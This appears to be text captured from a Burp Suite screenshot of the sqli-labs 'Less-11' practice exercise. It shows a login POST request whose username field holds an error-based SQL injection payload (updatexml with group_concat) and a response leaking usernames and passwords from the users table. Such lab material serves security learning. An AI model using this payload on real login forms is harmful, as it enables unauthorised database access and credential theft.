 Send
Cancel
<
>
Target: http://45.32.113.109:43291
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-11/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=-admin' and updatexml(1,concat(0x5e,(select group_concat(username,0x7e,password) from
users),0x5e),1) #&passwd=admin&submit=Submit
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Su
XPATH syntax error: '^Dumb~Dumb,Angelina~I-kill-you,D'
LOGIN ATTEMPT
FAILED
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 7
Done
1,702 bytes | 110 millis